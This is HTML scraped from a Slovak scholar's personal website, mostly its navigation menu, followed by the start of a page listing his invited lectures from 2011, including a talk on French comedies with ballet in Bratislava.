<li id="menu-item-5454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5454"><a href="https://sury.sk/ocenenia-premie-a-pochvaly/">Ocenenia</a></li>
<li id="menu-item-5253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5253"><a href="https://sury.sk">Scénografie</a>
<ul class="sub-menu">
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://sury.sk/scenografie/">Scénografie (Slovensko)</a></li>
	<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5249"><a href="https://sury.sk/zahranicie-2/">Scénografie (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-794"><a href="https://sury.sk">Produkcie</a>
<ul class="sub-menu">
	<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5220"><a href="https://sury.sk/exkurzie-2024-v-cestine/">Zahraničné exkurzie</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795"><a href="https://www.utv.sk/la-canterina/">Predstavenia</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://sury.sk/koncerty_nove/">Koncerty</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://sury.sk/kuratorstvo-vystav/">Výstavy</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://sury.sk/vernisaze/">Vernisáže</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://sury.sk/vydavatel/">Publikácie</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1346"><a href="https://sury.sk">Umelecké texty</a>
<ul class="sub-menu">
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://sury.sk/beletria-2/">Prozaické texty</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://sury.sk/inscenovane-texty/">Dramatické texty</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://sury.sk/kolaze/">Slovné koláže</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://sury.sk/libreta-k-operam/">Libretá k operám</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://sury.sk/libreta-k-baletom/">Libretá k baletom</a></li>
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1659"><a href="https://sury.sk/libreta-k-oratoriam/">Libretá k oratóriám</a></li>
	<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662"><a href="https://sury.sk/libreta-ku-kantatam/">Libretá ku kantátam</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://sury.sk/libreta-k-piesnam/">Libretá k piesňam</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://sury.sk/zhudobnene-texty/">Libretá (všetky spolu)</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://sury.sk/poezia/">Poézia</a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://sury.sk/cd-nosice/">CD nosiče</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://sury.sk/preklady-libriet/">Preklady</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://sury.sk/obrazy/">Vizuálne texty</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1345"><a href="https://sury.sk">Odborné texty</a>
<ul class="sub-menu">
	<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a href="https://orcid.org/0000-0001-7978-8547">ORCID</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5678"><a href="https://sury.sk/kvalifikacne-prace/">Kvalifikačné práce</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://sury.sk/odborne-monografie/">Monografie</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://sury.sk/publikacna-cinnost/">Články</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://sury.sk/booklety-k-cd/">Booklety k CD</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://sury.sk/texty-na-fdc/">Texty k FDC</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5684"><a href="https://sury.sk/kategorie/">Kategórie:</a></li>
</ul>
</li>
<li id="menu-item-5593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5593"><a href="https://sury.sk">Granty</a>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a href="https://sury.sk/granty-a-stipendia/">Granty (Slovensko)</a>
	<ul class="sub-menu">
		<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://sury.sk/granty-vega/">VEGA</a></li>
		<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://sury.sk/granty-kega/">KEGA</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://sury.sk/granty-fpu/">FPU</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://sury.sk/fvu/">FVU</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://sury.sk/granty-soza/">SOZA</a></li>
		<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://sury.sk/ars-bratislavensis/">ARS BRATISLAVENSIS</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://sury.sk/granty-ministerstva-kultury/">MK SR</a></li>
		<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://sury.sk/slovenska-muzikologicka-asociacia/">SMA</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://sury.sk/granty-tatra-banky/">TATRA BANKA</a></li>
		<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://sury.sk/konto-orange/">ORANGE</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://sury.sk/grant-mesta-kezmarok/">MESTO KEŽMAROK</a></li>
		<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="https://sury.sk/grant-soitron/">SOITRON</a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://sury.sk/vsmu/">VŠMU</a></li>
	</ul>
</li>
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://sury.sk/granty-nadacie-b-martinu/">Granty (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2741"><a href="https://sury.sk">Štipendiá</a>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://sury.sk/stipendia-tvorba/">Štipendiá (umelecká tvorba)</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://sury.sk/stipendia/">Štipendiá (vedecké texty)</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sury.sk/stipendia-mobilita/">Štipendiá (mobilita)</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://sury.sk/konferencie/">Konferencie</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor menu-item-has-children menu-item-572"><a href="https://sury.sk">Prednášky</a>
<ul class="sub-menu">
	<li id="menu-item-5782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5782"><a href="https://www.utv.sk/">Univerzita tretieho veku</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://sury.sk/vyziadane-prednasky-na-slovensku-nove/">Vyžiadané prednášky (Slovensko)</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://sury.sk/zahranicie/">Vyžiadané prednášky (zahraničie)</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-339"><a href="https://sury.sk">Vyžiadané prednášky na Slovensku (jednotlivo)</a>
	<ul class="sub-menu">
		<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://sury.sk/2019-2/">2019</a></li>
		<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://sury.sk/2016-2/">2016</a></li>
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://sury.sk/2015-2/">2015</a></li>
		<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://sury.sk/2014-2/">2014</a></li>
		<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://sury.sk/2013-2/">2013</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://sury.sk/2012-2/">2012</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-335 current_page_item menu-item-336"><a href="https://sury.sk/2011-2/" aria-current="page">2011</a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://sury.sk/2010-2/">2010</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://sury.sk/2008-hqr/">2008</a></li>
		<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://sury.sk/2007-artd/">2007 (ArtD.)</a></li>
		<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://sury.sk/2007-2/">2007</a></li>
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://sury.sk/kinopera/">2006</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6047"><a href="https://sury.sk">Citácie</a>
<ul class="sub-menu">
	<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://sury.sk/citacie-evidovane-v-databaze-web-of-science/">Web of Science</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6323"><a href="https://sury.sk/citacie-pre-potreby-kth-vsmu/">Citácie (2025)</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sury.sk/citacie-a-ohlasy/">Citácie (starý spôsob)</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6045"><a href="https://sury.sk/ohlasy-na-vystupy-z-dalsej-teoretickej-odbornej-cinnosti/">Ohlasy na teoretickú činnosť</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5521"><a href="https://sury.sk">Recenzie</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://sury.sk/recenzenstvo-monografii/">Monografie</a></li>
	<li id="menu-item-4764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4764"><a href="https://sury.sk/recenzenstvo-casopisecnych-clankov/">Články</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sury.sk/editorska-cinnost/">Editorská činnosť</a></li>
</ul>
</li>
<li id="menu-item-5543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5543"><a href="https://sury.sk">Rozhlas</a>
<ul class="sub-menu">
	<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-na-slovensku/">Rozhlas (Slovensko)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-v-zahranici/">Rozhlas (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-374"><a href="https://sury.sk">Učiteľ</a>
<ul class="sub-menu">
	<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://sury.sk/garantovanie-studijneho-programu-ks/">Garantovanie</a></li>
	<li id="menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6075"><a href="https://sury.sk">Juniori (BC.+MGR.)</a>
	<ul class="sub-menu">
		<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://sury.sk/pedagogicke-posobenie/">Predmety pre Bc. a Mgr.</a></li>
		<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752"><a href="https://sury.sk/?page_id=6751">Témy diplomových prác</a></li>
		<li id="menu-item-5360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5360"><a href="https://sury.sk/diplomanti-2/">Diplomanti</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://sury.sk/diplomanti/">Oponentúry</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://sury.sk/absolventi/">Absolventi</a></li>
	</ul>
</li>
	<li id="menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6074"><a href="https://sury.sk">Mediori (ARTD.)</a>
	<ul class="sub-menu">
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://sury.sk/predmety-pre-doktorandov/">Predmety pre ArtD.</a></li>
		<li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6057"><a href="https://sury.sk/?page_id=6056">Témy dizertačných prác</a></li>
	</ul>
</li>
	<li id="menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6076"><a href="https://sury.sk">Seniori (UTV)</a>
	<ul class="sub-menu">
		<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://www.utv.sk/">Univerzita tretieho veku</a></li>
	</ul>
</li>
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://sury.sk/desiate-vyrocie-ucenia/">Desiate výročie (2006-2016)</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2069"><a href="http://sury,sk">Sylaby</a>
<ul class="sub-menu">
	<li id="menu-item-6705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6705"><a href="https://sury.sk/dejiny-umenia-12/">Dejiny umenia 1+2 (2025)</a></li>
	<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://sury.sk/dejiny-umenia-34/">Dejiny umenia 3+4 (2025)</a></li>
	<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6695"><a href="https://sury.sk/dejiny-umenia-56/">Dejiny umenia 5+6 (2025)</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://sury.sk/dejiny-opery-1-3-tri-semetre/">Dejiny opery 1-4 (2025)</a></li>
	<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="https://sury.sk/dejiny-solovej-piesne/">Dejiny sólovej piesne 1-4 (2025)</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://sury.sk/dejiny-a-literatura-spevu/">Dejiny a literatúra spevu 1-4 (2025)</a></li>
	<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6381"><a href="https://sury.sk/metodologia/">Metodológia (2025)</a></li>
	<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://sury.sk/dejiny-umenia-1-6-pre-df-a-htf-nove-2023/">Dejiny umenia (staré)</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://sury.sk/skusky-leto-2017/">Skúšky (január 2026)</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://sury.sk/analyza-dramatickeho-textu/">Analýza operného diela</a></li>
	<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://sury.sk/hudobna-dramaturgia-bc/">Hudobná dramaturgia (Bc.)</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://sury.sk/hudobna-dramaturgia-dramaticke-javiskove-hudobne-formy/">Hudobná dramaturgia (Mgr.)</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://sury.sk/dejiny-umenie-1-6-df/">Dejiny umenia (štátnice 2025)</a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://sury.sk/for-english-speaking-students/">For english speaking students</a></li>
</ul>
</li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1573"><a href="https://sury.sk">Hostiny</a>
<ul class="sub-menu">
	<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1427"><a href="https://sury.sk">Cesty spevu</a>
	<ul class="sub-menu">
		<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://sury.sk/2018-ludovit-marcinger/">2018 (Ľudovít Marcinger)</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://sury.sk/2016-nina-hazuchova/">2016 (Nina Hazuchová)</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://sury.sk/cesty-spevu/">2016 (Janko Blaho)</a></li>
		<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://sury.sk/maria-hubova/">2015 (Mária Hubová)</a></li>
		<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://sury.sk/2014-anna-korinska/">2014 (Anna Korínska)</a></li>
		<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://sury.sk/2013-magdalena-blahusiakova/">2013 (Magdaléna Blahušiaková)</a></li>
		<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://sury.sk/2012-anna-hrusovska/">2012 (Anna Hrušovská)</a></li>
	</ul>
</li>
	<li id="menu-item-5242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5242"><a href="https://sury.sk">Festa verdiana</a>
	<ul class="sub-menu">
		<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6152"><a href="https://sury.sk/festa-verdiana-2025/">Festa verdiana 2025</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://sury.sk/festa-verdiana-2018/">Festa verdiana 2018</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://sury.sk/festa-verdiana-2015/">Festa verdiana 2015</a></li>
	</ul>
</li>
	<li id="menu-item-5241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5241"><a href="https://sury.sk">Festa vinciana</a>
	<ul class="sub-menu">
		<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a href="https://sury.sk/seminar-festa-vinciana-2024/">Festa vinciana 2024</a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://sury.sk/seminar-festa-vinciana-2019/">Festa vinciana 2019</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5749"><a href="https://sury.sk/festa-pucciniana-29-11-2024/">Festa pucciniana 2024</a></li>
	<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://sury.sk/festa-angelichiana-2024/">Festa anghelichiana 2024</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://sury.sk/vecna-gotika-2016/">Večná gotika 2016</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://sury.sk/citit-barokovo-2015/">Cítiť barokovo 2015</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://sury.sk/signalna-funkcia-tvaru-2015/">Signálna funkcia tvaru 2015</a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://sury.sk/ked-jeden-boh-su-dvaja/">Keď jeden Boh sú dvaja 2015</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://sury.sk/historicita-oka-2014/">Historicita oka 2014</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://sury.sk/mysliet-stredoveko-2013/">Myslieť stredoveko 2013</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1779"><a href="https://sury.sk">Exkurzie</a>
<ul class="sub-menu">
	<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://sury.sk/svatoblazejske-pozehnanie/">Svätoblažejské požehnanie</a></li>
	<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5785"><a href="https://sury.sk/komentovane-navstevy-opernich-predstaveni-v-zahranici/">Komentované návštěvy operních představení v zahraničí</a></li>
	<li id="menu-item-5506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5506"><a href="https://sury.sk/exkurzie-2024-v-cestine/">Programová koncepce, příprava, realizace a lektorování poznávacích exkurzí</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://sury.sk/exkurzie-so-surym/">Cestovné pravidlá exkurzií so Surým</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a href="https://sury.sk/rim-2019/">Rím 2019</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sury.sk/ostrihom-2018/">Ostrihom 2018</a></li>
	<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sury.sk/bologna-parma-ravenna-2018/">Bologna, Parma, Ravenna 2018</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784"><a href="https://sury.sk/2018-milano/">Miláno 2018</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://sury.sk/ostrihom-2017/">Ostrihom 2017</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://sury.sk/ostrihom-2015/">Ostrihom 2015</a></li>
	<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://sury.sk/2015-ateny/">Atény 2015</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://sury.sk/exkurzie-pre-studentov/">2011-2016</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2515"><a href="https://sury.sk/?page_id=26">Mobility</a></li>
<li id="menu-item-5416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5416"><a href="https://sury.sk">Stand-up</a>
<ul class="sub-menu">
	<li id="menu-item-5427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5427"><a href="https://sury.sk/vsetky-moje-stand-up-herecke-vykony/">Všetky moje stand-up herecké výkony :-)</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://sury.sk/herecke-vykony/">19. 11. 2007: Fragmenty</a></li>
	<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="https://sury.sk/2004-fragmenty/">15. 12. 2003: Všetko je ako má byť…</a></li>
	<li id="menu-item-5414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5414"><a href="https://sury.sk/6-6-2001-za-gagarinom/">6. 6. 2001: Za Gagarinom</a></li>
	<li id="menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5405"><a href="https://sury.sk/5398-2/">12. 1. 2001: Buryzone</a></li>
	<li id="menu-item-5421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://sury.sk/1995-margita-a-besna/">1995: Margita a Besná</a></li>
	<li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a href="https://sury.sk/1994-obratenie-pavla/">1994: Obrátenie Pavla</a></li>
</ul>
</li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://sury.sk/navody/">Ako prežiť?</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2918"><a href="https://www.utv.sk/">Univerzita tretieho veku</a></li>
<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2919"><a href="https://www.theatrica.sk/">Časopis Theatrica</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://sury.sk/plany-na-roky-2026-2028/">Plány</a></li>
</ul>					</div>
					 
					<button href="#menu" class="menu-link mobile-nav-btn"><i class="fa fa-bars" aria-hidden="true"></i></button>
					
					<div class="search-wrapper">
						<button type="button" id="go-to-field" tabindex="-1"></button>
						<button id="search-btn" class=""><i class="fa fa-search"></i></button>
						
<div id="itpg-search">
	
<form role="search" method="get" class="search-form" action="https://sury.sk/">
                <label>
                    <span class="screen-reader-text">Search for:</span>
                    <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
                </label>
            </form>
<button type="button" id="go-to-btn" tabindex="-1"></button>
 
</div>
			    	</div>
		    	</div>	
			</div>
			
						<header class="entry-header">
		<h1 class="page-title container">2011</h1>	</header><!-- .entry-header -->
						
			</header>
			
		
		<div id="content-wrapper">

	
			  
	<main id="primary" class="site-main">

		
<article id="post-335" class="post-335 page type-page status-publish hentry">
	
	
	
	
	<div class="entry-content">
		


	<div class="dkpdf-button-container" style="            text-align:right ">

		<a class="dkpdf-button" href="/2011-2/?pdf=335" target="_blank"><span class="dkpdf-button-icon"><i class="fa fa-file-pdf-o"></i></span> PDF</a>

	</div>





<ul>
<li><b>6. 7. 2011: Brunsvikovci a Chotekovci v Dolnej Krupej.</b></li>
<li><b>23. 2. 2011: Francúzske komédie s baletom (Typológia francúzskeho divadla I.)</b><br />
Názov podujatia: Francúzske komédie s baletom<br />
Prednášajúci: PhDr. Tomáš Surý, ArtD.<br />
Miesto: Galéria Francúzskeho inštitútu v Bratislave<br />
Čas: streda 23. 2. 2011 o 18:00<br />
Anotácia prednášky:<br />
